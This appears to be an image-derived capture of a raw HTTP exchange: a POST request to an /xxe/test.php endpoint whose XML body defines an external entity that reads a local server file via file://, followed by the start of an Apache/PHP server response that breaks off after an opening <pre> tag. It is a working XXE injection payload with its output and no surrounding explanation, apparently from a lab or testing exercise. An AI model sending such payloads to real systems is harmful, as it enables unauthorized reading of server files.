 POST /xxe/test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 154
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"file:///var/www/html/xxe/test.php"> ]>
<creds>&goodies;</creds>
HTTP/1.1 200 OK
Date: Tue, 11 Feb 2020 14:13:32 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 6
Connection: close
Content-Type: text/html
<pre>